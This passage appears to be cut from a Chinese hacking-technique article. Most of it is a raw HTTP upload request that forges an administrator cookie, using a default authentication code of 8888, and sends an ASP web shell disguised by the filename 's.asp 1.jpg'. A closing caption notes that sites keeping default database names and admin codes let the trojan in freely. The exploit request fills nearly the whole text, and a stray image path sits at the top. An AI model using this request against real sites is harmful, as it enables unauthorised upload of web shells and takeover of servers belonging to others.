 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 127.0.0.1
Content-Length: 867
Connection: Keep-Alive
Cache-Control: no-cache
Cookie:
ASPSESSIONIDQAQSRBTQ=MLBLKCBCCMKAIEPGJHFKFGDG;127001=UserName=&ModelPower=&AdminLo
ginCode=&Password=&AdminPass=&RndPassword=&SuperTF=1&AdminName=&AdminLoginCode=888
8
-----------------------------7d81da35290120
Content-Disposition: form-data; name="UpFileNum"
1
-----------------------------7d81da35290120
Content-Disposition: form-data; name="AddWaterFlag"
1
-----------------------------7d81da35290120
Content-Disposition: form-data; name="File1";
filename="E:\Backup\HY2006+BBSXP\s.asp 1.jpg"
图25
多网站竟然使用的是默认数据库文件名,有的
还未修改后台认证码,这无疑会使木马毫无阻
拦地长驱直入!